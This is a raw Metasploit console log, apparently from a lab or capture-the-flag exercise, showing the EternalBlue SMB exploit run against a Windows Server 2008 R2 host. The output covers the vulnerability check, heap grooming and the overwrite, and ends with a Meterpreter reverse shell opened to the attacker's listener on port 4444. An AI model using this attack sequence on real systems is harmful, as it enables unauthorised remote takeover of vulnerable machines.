 [*] 10.10.10.12:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.12:445 - The target is vulnerable.
[*] 10.10.10.12:445 - Connecting to target for exploitation.
[+] 10.10.10.12:445 - Connection established for exploitation.
[+] 10.10.10.12:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.12:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.10.12:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.10.10.12:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.10.10.12:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.10.10.12:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.10.10.12:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.12:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.12:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.12:445 - Starting non-paged pool grooming
[+] 10.10.10.12:445 - Sending SMBv2 buffers
[+] 10.10.10.12:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.12:445 - Sending final SMBv2 buffers.
[*] 10.10.10.12:445 - Sending last fragment of exploit packet!
[*] 10.10.10.12:445 - Receiving response from exploit packet
[+] 10.10.10.12:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.12:445 - Sending egg to corrupted connection.
[*] 10.10.10.12:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.12
[*] Meterpreter session 1 opened (10.10.10.10:4444 -> 10.10.10.12:49261 ) at 2021-12-24 19:19:55 -0500
[+] 10.10.10.12:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=